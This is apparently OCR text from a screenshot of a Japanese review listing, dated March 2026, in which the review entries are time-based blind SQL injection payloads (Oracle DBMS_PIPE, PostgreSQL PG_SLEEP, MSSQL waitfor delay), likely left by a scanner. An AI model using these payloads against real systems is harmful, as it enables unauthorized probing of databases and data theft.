
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
CHR(99),15)
0.25
2026年3月13日にレビュー済み
@@sdPN2
0.25
2026年3月13日にレビュー済み
urbiLAFJ') OR 251=(SELECT 251 FROM
PG_SLEEP(15))--
0.25
2026年3月13日にレビュー済み
-1)) OR 380=(SELECT 380 FROM PG_SLEEP(15))--
0.25
2026年3月13日にレビュー済み
-1 OR 198=(SELECT 198 FROM PG_SLEEP(15))--
0.25
2026年3月13日にレビュー済み
-1 waitfor delay '0:0:15' --